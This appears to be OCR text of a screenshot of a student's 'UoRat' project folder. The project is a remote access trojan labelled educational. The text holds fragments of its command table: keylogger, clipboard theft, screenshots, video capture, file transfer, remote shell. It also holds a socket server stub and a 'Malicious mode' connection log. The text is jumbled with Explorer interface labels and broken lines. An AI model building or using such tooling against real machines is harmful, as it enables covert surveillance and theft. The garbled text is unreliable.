 Final-Year-Project-
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organise
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
This PC > Desktop > Github > Final-Year-Project-
Search Final-Year-Project-
Quick access
Desktop
Downloads
Documents
Pictures
Final-Year-Projec
Isolation Testing
logs
logs
TESTING
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Windows (C:)
DATA (D:)
RECOVERY (E:)
Network
Name Date modified Type Size
.git 13/04/2021 14:25 File folder
.idea 13/04/2021 18:38 File folder
__pycache__ 26/01/2021 16:03 File folder
Documentation 05/04/2021 23:50 File folder
Images 06/04/2021 15:44 File folder
logs 13/04/2021 16:16 File folder
Previous versions 12/04/2021 16:03 File folder
receivedfile 12/04/2021 00:24 File folder
TESTING 13/04/2021 16:43 File folder
venv 12/02/2021 14:48 File folder
.gitignore 31/03/2021 13:01 Text Document
D0_Server_31 13/04/2021 18:39 Python File
D0_Wclient_31 13/04/2021 18:32 Python File
export 08/04/2021 11:21 Text Document
File 13/04/2021 18:34 VBScript Script File
main 24/01/2021 17:47 Python File
output 11/04/2021 15:13 Text Document
ProgramList 13/04/2021 18:21 Python File
README 24/01/2021 17:36 MD File
starwars 13/04/2021 16:41 Python File
"""
+-----------------------------------------------------------------------+
| UoRat |
| Author: 27016005 |
| Version: 0.3.0 |
| Last update: 08-04-2021 (dd-mm-yyyy) |
| [ ONLY FOR EDUCATIONAL PURPOSES ] |
+-----------------------------------------------------------------------+
ress exists in this file.
her machines.
C:\WINDOWS\py.exe
192.168.56.1
*** Listening for incoming connections ***
*** Connection from ('192.168.56.1', 54657) has been established! ***
1
Malicious mode
Enter the command you want to execute:-ss
-ss
"-weather": self.weather,
"-telnet": self.enableTN,
"-KLstart": self.startKeyLogger,
#"-KLend": self.stopKeyLogger,
"-getLogs": self.getKeyLogs,
"-getcb": self.getClipBoard,
"-Send": self.filesend,
"-recv": self.filereceive,
"-ginfo": self.getTargetInfo,
"-exe": self.exePy,
"-ss": self.screenshot,
"-vid": self.vidByFrames,
"-shell": self.cmdctrl
}
def startServer(self):
self.server.bind((self.IP, self.PORT))
self.server.listen(2)
self.acceptConnections()
20 items 1 item selected 21.0 KB